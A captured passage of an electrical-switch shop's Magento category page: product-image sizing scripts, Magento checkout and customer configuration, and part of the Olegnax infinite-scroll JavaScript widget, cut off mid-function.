    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6058");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6058  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6059");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6059  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6060");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6060  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6061");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6061  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6062");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6062  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6063");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6063  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6064");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6064  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6065");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6065  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6066");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6066  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6067");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6067  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6068");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6068  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6069");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6069  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6070");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6070  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2351");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2351  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":[],"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.smart-switch.store","secure":false,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"login-form"},"Magento_Ui\/js\/core\/app":{"components":{"messages":{"component":"Magento_Theme\/js\/view\/messages"},"finder_notification":{"component":"Amasty_Finder\/js\/notification"},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.smart-switch.store\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.smart-switch.store\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.smart-switch.store\/rest\/sswitch_svx\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.smart-switch.store\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.smart-switch.store\/static\/frontend\/Olegnax\/athlete2\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data","chatData"],"baseUrls":["https:\/\/www.smart-switch.store\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.smart-switch.store\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.smart-switch.store\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"ox-video":[],"ox-waypoints-init":[],"ox-catalog":[],"sticky-sidebar":{"wrapper":".page-main .columns","sticky":".column.main, .page-layout-3columns .sidebar-main, .page-layout-3columns .sidebar-additional, .ox-sticky-sidebar"},"rs6loader":{"scripts":[]}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.smart-switch.store\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.smart-switch.store\/page_cache\/block\/render\/id\/227\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_227","nwdthemes_revslider_default","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/push-button-switches\/devil-eye-power.html"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"SWT\/T19-305_X"}},"[data-role='sorter']":{"Amasty_Sorting\/js\/direction":{"permanentDirectionMethods":["price_asc","price_desc"]}},"[data-role=compare-products-sidebar]":{"Magento_Ui\/js\/core\/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}},".ox-quickview-button":{"OxQuickviewInit":[]}}</script><script type="text/javascript">var mzOptions = {
		'history':false,
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'right',
		'zoomDistance':15,
		'selectorTrigger':'click',
		'transitionEffect':true,
		'lazyZoom':false,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'zoom',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':false,
		'zoomCaption':'off',
		'expand':'window',
		'expandZoomMode':'zoom',
		'expandZoomOn':'click',
		'expandCaption':true,
		'closeOnClickOutside':true,
		'hint':'once',
		'textHoverZoomHint':'Hover to zoom',
		'textClickZoomHint':'Click to zoom',
		'textExpandHint':'Click to expand',
		'textBtnClose':'Close',
		'textBtnNext':'Next',
		'textBtnPrev':'Previous'
	};
var mzMobileOptions = {
		'zoomMode':'off',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom',
		'textExpandHint':'Tap to expand'
	};
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.smart\u002Dswitch.store\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.smart\u002Dswitch.store\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.smart-switch.store\/checkout\/cart\/","checkoutUrl":"https:\/\/www.smart-switch.store\/checkout\/","updateItemQtyUrl":"https:\/\/www.smart-switch.store\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.smart-switch.store\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.smart-switch.store\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"7","storeGroupId":"7","customerLoginUrl":"https:\/\/www.smart-switch.store\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.smart-switch.store\/captcha\/refresh\/","isRequired":false,"timestamp":1769149915}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.smart-switch.store\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.smart-switch.store\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.smart-switch.store\/"};
require([
                        "jquery"
                    ], function($) {
                        $(".amstockstatus").each(function(i, item) {
                            var parent = $(item).parents(".item").first();
                            parent.find(".actions .stock").remove();
                        })
                    });
var swatchImageOption2228 = document.querySelector('div[data-option-id="2228"]');
swatchImageOption2228.style.background = "url('https://www.smart-switch.store/media/attribute/swatch/swatch_image/50x50/c/o/cool-white.jpg') no-repeat center";
swatchImageOption2228.style.backgroundSize = "initial";
require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.led_colour_web')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
require(['Manadev_Core/js/vars/session'], function(session) {
        session.set({
            url: 'https://www.smart-switch.store/mana_core/session/save/',
            values: {}        });
    });
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
require([
            'jquery',
            'OxInfiniteScroll'
        ], function ($) {
            var $body = $('body');
            if ($body.data('OxInfiniteScroll')) {
                $body.OxInfiniteScroll('init');
            } else {
                $body.OxInfiniteScroll({"mode":"button","container":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid","item":".item.product.product-item","loader":true});
            }
        });
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
var manaScripts = Array.prototype.slice.call(document.getElementsByTagName('script'))
        .filter(function(element) {
            return element.getAttribute('type') == 'text/x-magento-init';
        })
        .map(function(element) {
            return JSON.parse(element.textContent);
        });
</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Olegnax_InfiniteScroll/js/scroll.js
body_size: 4397
content:
/**
 * Olegnax Infinite Scroll
 * Copyright (c) 2019 Olegnax (http://olegnax.com/). All rights reserved.
 */
define([
    'jquery',
    'jquery-ui-modules/widget',
    'oxFormValues'
], function ($) {
    $.widget('mage.OxInfiniteScroll', {
        options: {
            mode: "auto",
            container: ".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid",
            item: ".column.main .item.product.product-item",
            pagesCountSelector: 'ox-page-count',
            loader: false,
            diff: .9,
            pagerDiff: .1,
            updateUrl: true,
            prevPages: true,
            hideOnlyButton: false,
            disabled: false,
        },
        _create: function () {
            this._button_mode = 'button';
            this._infinity_mode = 'auto';

            this._button_class = 'ox-product-scroll__button';

            this._item_new_class = 'ox-scroll-loaded';
            this._body_class = 'ox-infinite-scroll-enabled';
            this._loader_class = 'ox-product-scroll';
            this._loader_last_class = 'ox-ps-hide';
            this._hidden_block_class = 'ox-hidden-content';
            this._loader_last_without_progress_class = 'ox-product-scroll-no-needed-button';
            this._loader_loading_class = 'active';
            this._progress_amount = '.ox-product-scroll__amount';
            this._progress_amount_loaded_class = 'ox-product-scroll__amount-loaded';

            this._select_template = 'script[data-role="ox-infinity-scroll"]';
            this.pagesCount = 0;
            this.pageCurrent = 0;
            this.lastPosition = 0;
            this.pagesLoaded = [];
            this.pagesCache = {};
            this.pagesLoading = {};
            this.loading_next = false;
            this.loading_prev = false;
            this.manadev_content_replaced = false;
            this.window = $(window);
            $(document).on("amscroll_refresh", $.proxy(function () {
                this.initialize();
            }, this));

            $(document).on('mana-after-content-replaced', $.proxy(function () {
                this.manadev_content_replaced = true;
            }, this));
            $(document).on('mana-after-show', $.proxy(function () {
                if (this.manadev_content_replaced) {
                    $("body").trigger('OxInfiniteScroll');
                }
            }, this));
            $("body").addClass(this._body_class).on("OxInfiniteScroll amscroll_refresh", $.proxy(function () {
                this.initialize();
            }, this));
            this.initialize();
        },
        initialize: function () {
            this.options.disabled = false;
            this.pagesLoaded = [];
            this.pagesCache = {};
            this.pagesLoading = {};
            this.loading_next = false;
            this.loading_prev = false;
            this._initPagesCount();
            this.pagesCache = {};
            if (!this._checkContainer() || this.options.disabled) {
                this._disable();
                return;
            }
            this.window.scroll($.proxy(this._initPaginator, this));
            setTimeout($.proxy(this._initPaginator, this), 7000);
            $(document).ready($.proxy(function () {
                this._preloadPages();
                switch (this.options.mode) {
                    case this._infinity_mode:
                        this._initPaginator();
                        break;
                    case this._button_mode:
                        if (this.pagesCount > this._currentPage())
                            this._generateButton();
                        if (this.options.prevPages && 1 < this._currentPage())
                            this._generateButton('prev');
                        break;
                }
            }, this));
        },
        _initPaginator: function () {
            if (this.options.disabled) {
                return;
            }
            var scrollTop = this.window.scrollTop(),
                windowHeight = this.window.height(),
                $container = $(this.options.container).last(),
                elementTop = $container.offset().top,
                elementHeight = $container.outerHeight(true);
            if (this._infinity_mode === this.options.mode && scrollTop + windowHeight >= elementTop + elementHeight * this.options.diff) {
                this.loadNextContent();
            }
            if (this.options.updateUrl)
                this._calculateCurrentPage(scrollTop, windowHeight);
        },
        _disable: function () {
            $('.' + this._loader_class + ' + .toolbar-products, .' + this._body_class + ' .products.wrapper ~' +
                ' .toolbar-products').show().find('.pages').show();
            $('.' + this._loader_class).remove();
            this.options.disabled = true;
        },
        _generateButton: function (type) {
            this._createLoader(type);
            this._selectButton(type)
            .off('click' + this._namespace())
            .on('click' + this._namespace(), $.proxy(
                'prev' === type
                    ? this.loadPrevContent
                    : this.loadNextContent
                , this));
        },
        _namespace: function () {
            return this.eventNamespace.replace(this.uuid, '');
        },
        loadPrevContent: function () {
            if (this.loading_prev || this.options.disabled) {
                return;
            }
            var page = this._getFirstPageId() - 1,
                cache = this._getPrevPagesCache();
            if (cache) {
                this._showPrevContent(cache);
            } else if (page > 0) {
                this._showLoader('prev');
                this.loading_prev = true;
                var _self = this;
                this._loadPage(page, function (response) {
                    if (response.hasOwnProperty('html')) {
                        _self._showPrevContent(_self._setPagesCache(page, response));
                    } else {
                        console.warn('Incorrect response please refresh the page!');
                        _self._disable();
                    }
                    _self._hideLoader('prev');
                    _self.loading_prev = false;
                    _self.loadPrevContent();
                }, function () {
                    _self._hideLoader('prev');
                    _self.loading = false;
                    console.warn('Error requesting page number ' + page + '!');
                });
            }
        },
        _showPrevContent: function (data) {
            if (data.hasOwnProperty('html') && data.html.hasOwnProperty('products')) {
                var page = data.page;
                if (0 > this.pagesLoaded.indexOf(page)) {
                    var html = $(data.html.products),
                        products = html.find(this.options.item).addClass(this._item_new_class + ' ' + this._item_new_class + '-' + page).data('pageItem', page).detach(),
                        scripts = html.find('script').filter($.proxy(function (i, el) {
                            return $(el).parents(this.options.item).length == 0
                        }, this)).add(html.filter('script'));
                    this._inserBeforeProducts(products);
                    this._insertAfterHidden(scripts);
                    this.appendExternalHTML(data);
                    this.pagesLoaded.unshift(page);
                    this._afterShow(page, data, -1);
                    this._preloadPagePrev(page);
                }
            } else {
